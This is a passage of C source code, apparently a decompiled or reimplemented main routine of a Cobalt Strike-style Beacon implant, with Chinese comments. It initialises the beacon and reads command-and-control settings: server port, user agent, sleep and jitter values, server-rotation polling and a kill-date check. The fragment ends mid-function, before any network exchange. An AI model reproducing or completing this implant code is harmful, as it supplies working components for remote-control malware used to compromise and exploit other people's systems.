 {
Beacon_init(NULL);
int nb = 0;
DWORD Metadata_request_returns_size;
DWORD http_get_server_output = get_DWORD(4); // .http-get.server.output
char* lpszAgent;
struc_1* struc1_v1 = (struc_1*)init_struc1_malloc_Memory(0x280);
char* Metadata_get_request_url = (char*)get_ptr_struc1_index2_OffsetN(struc1_v1, 256);
get_ptr_struc1_index2_OffsetN(struc1_v1, 256);
int lpszServerName = 0;
char* Buffer_host = (char*)get_ptr_struc1_index2_OffsetN(struc1_v1, 128);
char* Source = get_str(8);
DWORD nServerPort = get_short(2);
dwMilliseconds = get_DWORD(3);
lpszAgent = get_str(9);
rotationstruc* Block = (rotationstruc*)malloc(0x10);
DWORD v15 = get_DWORD(69);
DWORD v14 = get_DWORD(70);
DWORD v13 = get_DWORD(68);
WORD v2 = get_short(67); // 67 68 69 70和轮询模式相关
init_rotation(Block, v2, v13, v14, v15);//组合轮询
if (Beacon_kill_data())
Beacon_exit();
jitter = get_short(5);
char* Metadata = (char*)malloc(http_get_server_output);